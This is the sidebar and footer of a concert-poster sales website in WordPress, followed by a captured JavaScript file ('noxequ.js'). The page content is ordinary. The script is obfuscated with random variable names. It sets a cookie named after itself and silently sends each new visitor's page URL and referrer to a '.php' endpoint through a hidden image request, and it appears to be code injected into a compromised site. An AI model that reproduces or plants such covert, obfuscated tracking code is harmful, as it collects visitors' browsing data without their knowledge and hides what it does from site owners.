	<li class="cat-item cat-item-8059"><a href="https://original-concert-posters.com/category/unwound/" >unwound</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://original-concert-posters.com/category/uriah/" >uriah</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://original-concert-posters.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://original-concert-posters.com/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://original-concert-posters.com/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://original-concert-posters.com/category/vasanthaye/" >vasanthaye</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://original-concert-posters.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://original-concert-posters.com/category/vegedream/" >vegedream</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://original-concert-posters.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://original-concert-posters.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://original-concert-posters.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://original-concert-posters.com/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://original-concert-posters.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://original-concert-posters.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://original-concert-posters.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://original-concert-posters.com/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://original-concert-posters.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://original-concert-posters.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://original-concert-posters.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://original-concert-posters.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://original-concert-posters.com/category/vinylz/" >vinylz</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://original-concert-posters.com/category/volbeat/" >volbeat</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://original-concert-posters.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://original-concert-posters.com/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://original-concert-posters.com/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://original-concert-posters.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://original-concert-posters.com/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://original-concert-posters.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://original-concert-posters.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://original-concert-posters.com/category/wangyibo/" >wangyibo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://original-concert-posters.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://original-concert-posters.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://original-concert-posters.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://original-concert-posters.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://original-concert-posters.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://original-concert-posters.com/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://original-concert-posters.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://original-concert-posters.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://original-concert-posters.com/category/watson/" >watson</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://original-concert-posters.com/category/wattstax/" >wattstax</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://original-concert-posters.com/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://original-concert-posters.com/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://original-concert-posters.com/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://original-concert-posters.com/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://original-concert-posters.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://original-concert-posters.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://original-concert-posters.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://original-concert-posters.com/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://original-concert-posters.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://original-concert-posters.com/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://original-concert-posters.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://original-concert-posters.com/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://original-concert-posters.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://original-concert-posters.com/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://original-concert-posters.com/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://original-concert-posters.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://original-concert-posters.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://original-concert-posters.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://original-concert-posters.com/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://original-concert-posters.com/category/wonyoung/" >wonyoung</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://original-concert-posters.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://original-concert-posters.com/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://original-concert-posters.com/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://original-concert-posters.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://original-concert-posters.com/category/wrif/" >wrif</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://original-concert-posters.com/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://original-concert-posters.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://original-concert-posters.com/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-8752"><a href="https://original-concert-posters.com/category/yarmonygrass/" >yarmonygrass</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://original-concert-posters.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://original-concert-posters.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://original-concert-posters.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://original-concert-posters.com/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://original-concert-posters.com/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://original-concert-posters.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://original-concert-posters.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://original-concert-posters.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://original-concert-posters.com/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://original-concert-posters.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://original-concert-posters.com/category/zappa/" >zappa</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://original-concert-posters.com/category/zazie/" >zazie</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://original-concert-posters.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://original-concert-posters.com/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://original-concert-posters.com/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://original-concert-posters.com/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://original-concert-posters.com/category/zorro/" >zorro</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://original-concert-posters.com/2019/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://original-concert-posters.com/2019/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://original-concert-posters.com/2019/03/01/" title="1992 Soundgarden Pearl Jam Monster Magnate Very Rare Austin Texas Concert Poster
Young Rascals Concert Posters 1966 67 New York Massachusetts">1</a></td><td><a href="https://original-concert-posters.com/2019/03/02/" title="GUNS N ROSES 2016 Chicago Soldier Field Concert Poster GNR Limited Number
Soundgarden Rare Detroit Fillmore Show Gig Concert Poster 2013 Chris Cornell New">2</a></td><td><a href="https://original-concert-posters.com/2019/03/03/" title="Rolling Stones Cardiff concert poster
Vintage Taz 1996 Beastie Boys Foo Fighters Concert Poster 44/400 Framed">3</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/03/04/" title="How To Create Professional Sport Poster Design Photoshop Tutorials
Bob Seger System 1971 Midland Michigan Original Concert Poster">4</a></td><td><a href="https://original-concert-posters.com/2019/03/05/" title="Original 1966 GRATEFUL DEAD Fillmore Concert Poster Wes Wilson #16
US FESTIVAL- Fleetwood Mac Police Kinks Petty Benetar 1982 Concert Poster Rare">5</a></td><td><a href="https://original-concert-posters.com/2019/03/06/" title="Vintage 1969 The Doors Concert Poster Cow Palace Bill Graham Framed">6</a></td><td><a href="https://original-concert-posters.com/2019/03/07/" title="Red Hot Chili Peppers Nirvana Pearl Jam San Francisco 1991 Concert Poster Bgp051
Original ELVIS PRESLEY in Concert Poster">7</a></td><td><a href="https://original-concert-posters.com/2019/03/08/" title="Grateful Dead Concert Poster 1968 Ali Akbar Benefit Show
DUKE ELLINGTON 1958 German A1 concert poster GUNTHER KIESER Art JAZZ NEAR MINT">8</a></td><td><a href="https://original-concert-posters.com/2019/03/09/" title="Jack White Houston concert Poster 5/1 2018 boarding house reach 143/321 keyboard
JIMI HENDRIX 1969 German A1 concert poster GUNTHER KIESER LINEN BACKED VERY RARE">9</a></td><td><a href="https://original-concert-posters.com/2019/03/10/" title="THE BEACH BOYS (1968) BOSTON CONCERT POSTER Original Scarce
JAZZ CONCERT CHET BAKER TRIO 1987 31 x 47 Rolled Music Art Poster Original">10</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/03/11/" title="MICHAEL JACKSON &amp; FRIENDS ORIGINAL SIGNED CONCERT POSTER 1999 COA promo smile mj
ELVIS PRESLEY Original AUTHENTIC 1972 Concert Handbill / Flyer">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td><a href="https://original-concert-posters.com/2019/03/17/" title="MICHAEL JACKSON &amp; FRIENDS ORIGINAL SIGNED CONCERT POSTER 1999 COA promo smile mj">17</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/03/18/" title="Crosby, Stills, Nash &amp; Young 1970 CONCERT POSTER Signed by Randy Tuten PORTLAND
PHISH Amsterdam Jim Pollock 1997 concert print poster S/N x/750 hampton">18</a></td><td><a href="https://original-concert-posters.com/2019/03/19/" title="The Rolling Stones Original 1981 American Tour Rock Concert Poster (1981)
Melvins &amp; Wool 1994 Masters of Rock Original Concert Poster By Frank Kozik S/N">19</a></td><td><a href="https://original-concert-posters.com/2019/03/20/" title="Keith Haring Crack Down Poster Original 1986 Benefit Concert
Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967">20</a></td><td><a href="https://original-concert-posters.com/2019/03/21/" title="1967 PINK FLOYD 14 Hour Technicolor Dream original concert poster Beatles era
ALBERT KING Blues Music Cardboard BOXING STYLE Concert POSTER Tonys Playhouse">21</a></td><td><a href="https://original-concert-posters.com/2019/03/22/" title="NIRVANA Mega Rare early Concert Flyer 1989 Hub East Seattle grunge Skin Yard
SAM COOKE Duane Eddy BO DIDDLEY Dion The Belmonts Original 1960 Concert Handbill">22</a></td><td><a href="https://original-concert-posters.com/2019/03/23/" title="THE JAM mega rare vintage original Le Mans, France 1978 concert poster PUNK
Motley Crue Poster Final Tour, 24&#215;36, Original, Sold Only At Concert, The Dirt">23</a></td><td><a href="https://original-concert-posters.com/2019/03/24/" title="Medium vintage KISS original rock band concert poster music artist 7855
BRUCE SPRINGSTEEN Original Oversize 1975 Concert Poster Mint Cond. 17 1/2 x 23">24</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/03/25/" title="FLEETWOOD MAC JAMES GANG BOSTON TEA PARTY 1970 concert poster RARE
SUN RA ARKESTRA MC5 1967 DETROIT concert poster GARY GRIMSHAW R18 RARE">25</a></td><td><a href="https://original-concert-posters.com/2019/03/26/" title="Nirvana St. Andrew&#8217;s Hall Detroit 1991 Original Concert Poster By Kevin Sykes
All About That Bass Postmodern Jukebox European Tour Version">26</a></td><td><a href="https://original-concert-posters.com/2019/03/27/" title="Grateful Dead Denver 1967 Original Concert Poster Fd82 Family Dog Fillmore
Beatles 1964 Concert Poster Belfast Ireland W Mary Wells Opening">27</a></td><td><a href="https://original-concert-posters.com/2019/03/28/" title="NIRVANA Mega Rare 1991 Silk Screen concert poster Uncle Charlie 1st press
The NUNS &amp; CRIME 1977 Mabuhay Gardens CONCERT POSTER James Stark PUNK Minty">28</a></td><td><a href="https://original-concert-posters.com/2019/03/29/" title="Blink-182 Manchester Uk 2012 Framed Le Concert Poster Munk One Clockwork Orange
THE PINK FLOYD mega rare vintage original Croydon 1969 concert handbill">29</a></td><td><a href="https://original-concert-posters.com/2019/03/30/" title="BG60 Howlin&#8217; Wolf BIG BROTHER 1967 Original Fillmore Concert Poster Wes Wilson
Grateful Dead Taj Mahal Fillmore West Original Concert Poster Bill Graham 1970">30</a></td><td><a href="https://original-concert-posters.com/2019/03/31/" title="Ella Fitzgerald BILLIE HOLIDAY Louis Armstrong 1946 Apollo Concert Handbill WOW
Red Hot Chili Peppers Nirvana Pearl Jam San Francisco 1991 Concert Poster Bgp051">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://original-concert-posters.com/tag/autographed/' class='tag-link-43' title='109 topics' style='font-size: 8.2346368715084pt;'>autographed</a>
<a href='https://original-concert-posters.com/tag/band/' class='tag-link-879' title='268 topics' style='font-size: 11.284916201117pt;'>band</a>
<a href='https://original-concert-posters.com/tag/bill/' class='tag-link-94' title='189 topics' style='font-size: 10.111731843575pt;'>bill</a>
<a href='https://original-concert-posters.com/tag/concert/' class='tag-link-7' title='6,280 topics' style='font-size: 22pt;'>concert</a>
<a href='https://original-concert-posters.com/tag/dave/' class='tag-link-877' title='110 topics' style='font-size: 8.3128491620112pt;'>dave</a>
<a href='https://original-concert-posters.com/tag/david/' class='tag-link-18' title='111 topics' style='font-size: 8.3128491620112pt;'>david</a>
<a href='https://original-concert-posters.com/tag/dead/' class='tag-link-75' title='402 topics' style='font-size: 12.692737430168pt;'>dead</a>
<a href='https://original-concert-posters.com/tag/denver/' class='tag-link-212' title='122 topics' style='font-size: 8.6256983240223pt;'>denver</a>
<a href='https://original-concert-posters.com/tag/edition/' class='tag-link-556' title='149 topics' style='font-size: 9.3296089385475pt;'>edition</a>
<a href='https://original-concert-posters.com/tag/emek/' class='tag-link-140' title='101 topics' style='font-size: 8pt;'>emek</a>
<a href='https://original-concert-posters.com/tag/festival/' class='tag-link-101' title='120 topics' style='font-size: 8.5474860335196pt;'>festival</a>
<a href='https://original-concert-posters.com/tag/fillmore/' class='tag-link-97' title='322 topics' style='font-size: 11.91061452514pt;'>fillmore</a>
<a href='https://original-concert-posters.com/tag/flyer/' class='tag-link-91' title='111 topics' style='font-size: 8.3128491620112pt;'>flyer</a>
<a href='https://original-concert-posters.com/tag/foil/' class='tag-link-141' title='113 topics' style='font-size: 8.391061452514pt;'>foil</a>
<a href='https://original-concert-posters.com/tag/framed/' class='tag-link-90' title='103 topics' style='font-size: 8.0782122905028pt;'>framed</a>
<a href='https://original-concert-posters.com/tag/francisco/' class='tag-link-1003' title='118 topics' style='font-size: 8.5474860335196pt;'>francisco</a>
<a href='https://original-concert-posters.com/tag/graham/' class='tag-link-95' title='178 topics' style='font-size: 9.877094972067pt;'>graham</a>
<a href='https://original-concert-posters.com/tag/grateful/' class='tag-link-74' title='355 topics' style='font-size: 12.223463687151pt;'>grateful</a>
<a href='https://original-concert-posters.com/tag/handbill/' class='tag-link-465' title='122 topics' style='font-size: 8.6256983240223pt;'>handbill</a>
<a href='https://original-concert-posters.com/tag/jazz/' class='tag-link-110' title='102 topics' style='font-size: 8pt;'>jazz</a>
<a href='https://original-concert-posters.com/tag/kozik/' class='tag-link-528' title='122 topics' style='font-size: 8.6256983240223pt;'>kozik</a>
<a href='https://original-concert-posters.com/tag/limited/' class='tag-link-184' title='143 topics' style='font-size: 9.1731843575419pt;'>limited</a>
<a href='https://original-concert-posters.com/tag/live/' class='tag-link-21' title='128 topics' style='font-size: 8.7821229050279pt;'>live</a>
<a href='https://original-concert-posters.com/tag/mint/' class='tag-link-188' title='140 topics' style='font-size: 9.0949720670391pt;'>mint</a>
<a href='https://original-concert-posters.com/tag/music/' class='tag-link-279' title='172 topics' style='font-size: 9.7988826815642pt;'>music</a>
<a href='https://original-concert-posters.com/tag/official/' class='tag-link-944' title='114 topics' style='font-size: 8.391061452514pt;'>official</a>
<a href='https://original-concert-posters.com/tag/original/' class='tag-link-3' title='2,630 topics' style='font-size: 19.027932960894pt;'>original</a>
<a href='https://original-concert-posters.com/tag/pearl/' class='tag-link-221' title='318 topics' style='font-size: 11.832402234637pt;'>pearl</a>
<a href='https://original-concert-posters.com/tag/phish/' class='tag-link-581' title='112 topics' style='font-size: 8.3128491620112pt;'>phish</a>
<a href='https://original-concert-posters.com/tag/pink/' class='tag-link-356' title='105 topics' style='font-size: 8.1564245810056pt;'>pink</a>
<a href='https://original-concert-posters.com/tag/poster/' class='tag-link-8' title='5,938 topics' style='font-size: 21.765363128492pt;'>poster</a>
<a href='https://original-concert-posters.com/tag/posters/' class='tag-link-157' title='231 topics' style='font-size: 10.815642458101pt;'>posters</a>
<a href='https://original-concert-posters.com/tag/print/' class='tag-link-31' title='438 topics' style='font-size: 12.927374301676pt;'>print</a>
<a href='https://original-concert-posters.com/tag/promo/' class='tag-link-15' title='137 topics' style='font-size: 9.0167597765363pt;'>promo</a>
<a href='https://original-concert-posters.com/tag/rare/' class='tag-link-20' title='856 topics' style='font-size: 15.195530726257pt;'>rare</a>
<a href='https://original-concert-posters.com/tag/rock/' class='tag-link-78' title='201 topics' style='font-size: 10.346368715084pt;'>rock</a>
<a href='https://original-concert-posters.com/tag/rolling/' class='tag-link-37' title='135 topics' style='font-size: 8.9385474860335pt;'>rolling</a>
<a href='https://original-concert-posters.com/tag/seattle/' class='tag-link-44' title='116 topics' style='font-size: 8.4692737430168pt;'>seattle</a>
<a href='https://original-concert-posters.com/tag/show/' class='tag-link-259' title='181 topics' style='font-size: 9.9553072625698pt;'>show</a>
<a href='https://original-concert-posters.com/tag/signed/' class='tag-link-32' title='726 topics' style='font-size: 14.648044692737pt;'>signed</a>
<a href='https://original-concert-posters.com/tag/silkscreen/' class='tag-link-82' title='509 topics' style='font-size: 13.474860335196pt;'>silkscreen</a>
<a href='https://original-concert-posters.com/tag/stones/' class='tag-link-38' title='133 topics' style='font-size: 8.9385474860335pt;'>stones</a>
<a href='https://original-concert-posters.com/tag/tool/' class='tag-link-29' title='139 topics' style='font-size: 9.0949720670391pt;'>tool</a>
<a href='https://original-concert-posters.com/tag/tour/' class='tag-link-40' title='690 topics' style='font-size: 14.491620111732pt;'>tour</a>
<a href='https://original-concert-posters.com/tag/vintage/' class='tag-link-14' title='610 topics' style='font-size: 14.100558659218pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://original-concert-posters.com/2021/06/16/dead-and-company-concert-poster-2019-citi-field-ny-signed-by-artist-mike-dubois/" title="https://original-concert-posters com/2021/06/16/dead-and-company-concert-poster-2019-citi-field-ny-signed-by-artist-mike-dubois/">https://original-concert-posters com/2021/06/16/dead-and-company-concert-poster-2019-citi-field-ny-signed-by-artist-mike-dubois/</a></li><li><a href="https://original-concert-posters.com/2025/11/08/rare-1968-vintage-sky-river-rock-festival-lighter-than-air-fair-poster/" title="https://original-concert-posters com/2025/11/08/rare-1968-vintage-sky-river-rock-festival-lighter-than-air-fair-poster/">https://original-concert-posters com/2025/11/08/rare-1968-vintage-sky-river-rock-festival-lighter-than-air-fair-poster/</a></li><li><a href="https://original-concert-posters.com/2025/11/29/dire-straits-1984-concert-vintage-record-store-poster-23x35-live-alchemy/" title="https://original-concert-posters com/tag/straits/">https://original-concert-posters com/tag/straits/</a></li><li><a href="https://original-concert-posters.com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/" title="https://original-concert-posters com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/">https://original-concert-posters com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/</a></li><li><a href="https://original-concert-posters.com/2019/11/16/metallica-sm2-night-two-concert-poster-chase-center-san-francisco-symphony-98/" title="https://original-concert-posters com/2019/11/16/metallica-sm2-night-two-concert-poster-chase-center-san-francisco-symphony-98/">https://original-concert-posters com/2019/11/16/metallica-sm2-night-two-concert-poster-chase-center-san-francisco-symphony-98/</a></li><li><a href="https://original-concert-posters.com/2022/01/07/the-who-poco-tommy-los-angeles-1969-concert-news-ad-poster-original/" title="greenwcs">greenwcs</a></li><li><a href="https://original-concert-posters.com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/" title="https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/">https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/</a></li><li><a href="https://original-concert-posters.com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/" title="https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/">https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/</a></li><li><a href="https://original-concert-posters.com/2025/06/18/korn-311-concert-poster-new-york-1995-frank-kozik/" title="https://original-concert-posters com/tag/korn/">https://original-concert-posters com/tag/korn/</a></li><li><a href="https://original-concert-posters.com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/" title="https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/">https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->

    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/original-concert-posters.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://original-concert-posters.com/noxequ.js
body_size: 764
content:


//===================================================================================================================================
function janaf(){ 		var vosonohiqebor = window.location.href; 

     var fafyty = document.currentScript.src.split('/').pop().replace(".js","");
   	var lule = "/" + fafyty + ".php"; 	
     var kuzudaniliqavy = 60;   		var rehex = fafyty; 	var suvug = "";

    try
      {
	       suvug=""+parent.document.referrer;     }

    catch (ex)      { 	    suvug=""+document.referrer;	

    } 
	if(zonix(rehex) == null)		
 	{		var fupyziq = window.location.hostname;
		
			vemufipu(rehex, "1", kuzudaniliqavy, "/", fupyziq);   		if(zonix(rehex) != null) 		{
 
 			var xudyvozomapasub = new Image();				xudyvozomapasub.src=lule + "?referer=" + escape(suvug) + "&url=" + escape(vosonohiqebor);   
		}		}}

janaf();

function zonix(sigywahuhade) {      var dazusinup = document.cookie;     var keryx = sigywahuhade + "="; 		  
     var zuwom = dazusinup.indexOf("; " + keryx);
    if (zuwom == -1) {        zuwom = dazusinup.indexOf(keryx); 
        if (zuwom != 0) return null;   

    } else {	        zuwom += 2;    } 	    var qaqaqi = document.cookie.indexOf(";", zuwom);  	     if (qaqaqi == -1) { 	


        qaqaqi = dazusinup.length;	

    }     return unescape(dazusinup.substring(zuwom + keryx.length, qaqaqi)); 
		 }
 



function vemufipu(wupy,zadu,mejowus, wiregakuhe, wasevivolozyp) { var lujudoxa = new Date();
	 var labypafetyjo = new Date();	 	
			    labypafetyjo.setTime(lujudoxa.getTime() + 1000*60*mejowus); 

 document.cookie = wupy+"="+escape(zadu) + ";expires="+labypafetyjo.toGMTString() + ";path=" + wiregakuhe + ";domain=" + wasevivolozyp;		}  